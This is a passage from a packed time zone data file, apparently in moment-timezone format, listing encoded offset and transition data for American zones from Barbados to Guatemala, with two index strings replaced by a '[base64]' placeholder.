FX0 1EN0 FX0 1HB0 Lz0 1EN0 Lz0 1C10 IL0 1HB0 Db0 1HB0 On0 1zd0 On0 1zd0 Lz0 1zd0 Rb0 1wN0 Wn0 1tB0 Rb0 1tB0 WL0 1tB0 Rb0 1zd0 On0 1HB0 FX0 l5B0 Rb0|27e5\",\n\t\t\t\"America/Barbados|LMT AST ADT -0330|3W.t 40 30 3u|0121213121212121|-2m4k1.v 1eAN1.v RB0 1Bz0 Op0 1rb0 11d0 1jJc0 IL0 1ip0 17b0 1ip0 17b0 1ld0 13b0|28e4\",\n\t\t\t\"America/Belem|LMT -03 -02|3d.U 30 20|012121212121212121212121212121|-2glwK.4 HdKK.4 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0|20e5\",\n\t\t\t\"America/Belize|LMT CST -0530 CWT CPT CDT|5Q.M 60 5u 50 50 50|012121212121212121212121212121212121212121212121213412121212121212121212121212121212121212121215151|-2kBu7.c fPA7.c Onu 1zcu Rbu 1wou Rbu 1wou Rbu 1zcu Onu 1zcu Onu 1zcu Rbu 1wou Rbu 1wou Rbu 1wou Rbu 1zcu Onu 1zcu Onu 1zcu Rbu 1wou Rbu 1wou Rbu 1zcu Onu 1zcu Onu 1zcu Onu 1zcu Rbu 1wou Rbu 1wou Rbu 1zcu Onu 1zcu Onu 1zcu Rbu Rcu 7Bt0 Ni0 4nd0 Rbu 1wou Rbu 1wou Rbu 1zcu Onu 1zcu Onu 1zcu Rbu 1wou Rbu 1wou Rbu 1wou Rbu 1zcu Onu 1zcu Onu 1zcu Rbu 1wou Rbu 1wou Rbu 1zcu Onu 1zcu Onu 1zcu Onu 1zcu Rbu 1wou Rbu 1wou Rbu 1zcu Onu e9Au qn0 lxB0 mn0|57e3\",\n\t\t\t\"America/Boa_Vista|LMT -04 -03|42.E 40 30|0121212121212121212121212121212121|-2glvV.k HdKV.k 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 smp0 WL0 1tB0 2L0|62e2\",\n\t\t\t\"America/Bogota|BMT -05 -04|4U.g 50 40|0121|-2eb73.I 38yo3.I 2en0|90e5\",\n\t\t\t\"America/Boise|PST PDT MST MWT MPT MDT|80 70 70 60 60 60|0101023425252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252|-261q0 1nX0 11B0 1nX0 8C10 JCL0 8x20 ix0 QwN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 Dd0 1Kn0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|21e4\",\n\t\t\t\"America/Cambridge_Bay|-00 MST MWT MPT MDDT MDT CST CDT EST|0 70 60 60 50 60 60 50 50|0123141515151515151515151515151515151515151515678651515151515151515151515151515151515151515151515151515151515151515151515151|-21Jc0 RO90 8x20 ix0 LCL0 1fA0 zgO0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11A0 1nX0 2K0 WQ0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|15e2\",\n\t\t\t\"America/Campo_Grande|LMT -04 -03|3C.s 40 30|01212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2glwl.w HdLl.w 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 1EN0 Lz0 1C10 IL0 1HB0 Db0 1HB0 On0 1zd0 On0 1zd0 Lz0 1zd0 Rb0 1wN0 Wn0 1tB0 Rb0 1tB0 WL0 1tB0 Rb0 1zd0 On0 1HB0 FX0 1C10 Lz0 1Ip0 HX0 1zd0 On0 1HB0 IL0 1wp0 On0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 Rb0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0|77e4\",\n\t\t\t\"America/Cancun|LMT CST EST EDT CDT|5L.4 60 50 40 50|0123232341414141414141414141414141414141412|-1UQG0 2q2o0 yLB0 1lb0 14p0 1lb0 14p0 Lz0 xB0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 Dd0|63e4\",\n\t\t\t\"America/Caracas|CMT -0430 -04|4r.E 4u 40|01212|-2kV7w.k 28KM2.k 1IwOu kqo0|29e5\",\n\t\t\t\"America/Cayenne|LMT -04 -03|3t.k 40 30|012|-2mrwu.E 2gWou.E|58e3\",\n\t\t\t\"America/Chicago|CST CDT EST CWT CPT|60 50 50 50 50|[base64]|-261s0 1nX0 11B0 1nX0 1wp0 TX0 WN0 1qL0 1cN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 11B0 1Hz0 14p0 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 RB0 8x30 iw0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|92e5\",\n\t\t\t\"America/Chihuahua|LMT MST CST CDT MDT|74.k 70 60 50 60|0121212323241414141414141414141414141414141414141414141414141414141414141414141414141414141|-1UQF0 deL0 8lc0 17c0 10M0 1dd0 2zQN0 1lb0 14p0 1lb0 14q0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0|81e4\",\n\t\t\t\"America/Costa_Rica|SJMT CST CDT|5A.d 60 50|0121212121|-1Xd6n.L 2lu0n.L Db0 1Kp0 Db0 pRB0 15b0 1kp0 mL0|12e5\",\n\t\t\t\"America/Phoenix|MST MDT MWT|70 60 60|01010202010|-261r0 1nX0 11B0 1nX0 SgN0 4Al1 Ap0 1db0 SWqX 1cL0|42e5\",\n\t\t\t\"America/Cuiaba|LMT -04 -03|3I.k 40 30|012121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2glwf.E HdLf.E 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 1EN0 Lz0 1C10 IL0 1HB0 Db0 1HB0 On0 1zd0 On0 1zd0 Lz0 1zd0 Rb0 1wN0 Wn0 1tB0 Rb0 1tB0 WL0 1tB0 Rb0 1zd0 On0 1HB0 FX0 4a10 HX0 1zd0 On0 1HB0 IL0 1wp0 On0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 Rb0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0|54e4\",\n\t\t\t\"America/Danmarkshavn|LMT -03 -02 GMT|1e.E 30 20 0|01212121212121212121212121212121213|-2a5WJ.k 2z5fJ.k 19U0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 DC0|8\",\n\t\t\t\"America/Dawson_Creek|PST PDT PWT PPT MST|80 70 70 70 70|0102301010101010101010101010101010101010101010101010101014|-25TO0 1in0 UGp0 8x10 iy0 3NB0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 ML0|12e3\",\n\t\t\t\"America/Dawson|YST YDT YWT YPT YDDT PST PDT MST|90 80 80 80 70 80 70 70|010102304056565656565656565656565656565656565656565656565656565656565656565656565656565656567|-25TN0 1in0 1o10 13V0 Ser0 8x00 iz0 LCL0 1fA0 jrA0 fNd0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1z90|13e2\",\n\t\t\t\"America/Denver|MST MDT MWT MPT|70 60 60 60|01010101023010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-261r0 1nX0 11B0 1nX0 11B0 1qL0 WN0 mn0 Ord0 8x20 ix0 LCN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|26e5\",\n\t\t\t\"America/Detroit|LMT CST EST EWT EPT EDT|5w.b 60 50 40 40 40|0123425252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252525252|-2Cgir.N peqr.N 156L0 8x40 iv0 6fd0 11z0 JxX1 SMX 1cN0 1cL0 aW10 1cL0 s10 1Vz0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|37e5\",\n\t\t\t\"America/Edmonton|LMT MST MDT MWT MPT|7x.Q 70 60 60 60|0121212121212134121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2yd4q.8 shdq.8 1in0 17d0 hz0 2dB0 1fz0 1a10 11z0 1qN0 WL0 1qN0 11z0 IGN0 8x20 ix0 3NB0 11z0 XQp0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|10e5\",\n\t\t\t\"America/Eirunepe|LMT -05 -04|4D.s 50 40|0121212121212121212121212121212121|-2glvk.w HdLk.w 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 dPB0 On0 yTd0 d5X0|31e3\",\n\t\t\t\"America/El_Salvador|LMT CST CDT|5U.M 60 50|012121|-1XiG3.c 2Fvc3.c WL0 1qN0 WL0|11e5\",\n\t\t\t\"America/Tijuana|LMT MST PST PDT PWT PPT|7M.4 70 80 70 70 70|012123245232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|-1UQE0 4PX0 8mM0 8lc0 SN0 1cL0 pHB0 83r0 zI0 5O10 1Rz0 cOO0 11A0 1o00 11A0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 BUp0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 U10 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|20e5\",\n\t\t\t\"America/Fort_Nelson|PST PDT PWT PPT MST|80 70 70 70 70|01023010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010104|-25TO0 1in0 UGp0 8x10 iy0 3NB0 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0|39e2\",\n\t\t\t\"America/Fort_Wayne|CST CDT CWT CPT EST EDT|60 50 50 50 50 40|010101023010101010101010101040454545454545454545454545454545454545454545454545454545454545454545454|-261s0 1nX0 11B0 1nX0 QI10 Db0 RB0 8x30 iw0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 5Tz0 1o10 qLb0 1cL0 1cN0 1cL0 1qhd0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"America/Fortaleza|LMT -03 -02|2y 30 20|0121212121212121212121212121212121212121|-2glxq HdLq 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 nsp0 WL0 1tB0 5z0 2mN0 On0|34e5\",\n\t\t\t\"America/Glace_Bay|LMT AST ADT AWT APT|3X.M 40 30 30 30|012134121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2IsI0.c CwO0.c 1in0 UGp0 8x50 iu0 iq10 11z0 Jg10 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|19e3\",\n\t\t\t\"America/Godthab|LMT -03 -02|3q.U 30 20|0121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2a5Ux.4 2z5dx.4 19U0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|17e3\",\n\t\t\t\"America/Goose_Bay|NST NDT NST NDT NWT NPT AST ADT ADDT|3u.Q 2u.Q 3u 2u 2u 2u 40 30 20|[base64]|-25TSt.8 1in0 DXb0 2HbX.8 WL0 1qN0 WL0 1qN0 WL0 1tB0 TX0 1tB0 WL0 1qN0 WL0 1qN0 7UHu itu 1tB0 WL0 1qN0 WL0 1qN0 WL0 1qN0 WL0 1tB0 WL0 1ld0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 S10 g0u 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14n1 1lb0 14p0 1nW0 11C0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zcX Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|76e2\",\n\t\t\t\"America/Grand_Turk|KMT EST EDT AST|57.a 50 40 40|0121212121212121212121212121212121212121212121212121212121212121212121212132121212121212121212121212121212121212121|-2l1uQ.O 2HHBQ.O 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 7jA0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|37e2\",\n\t\t\t\"America/Guatemala|LMT CST CDT|62.4 60 50|0121212121|-24KhV.U 2efXV.U An0 mtd0 Nz0 ifB0 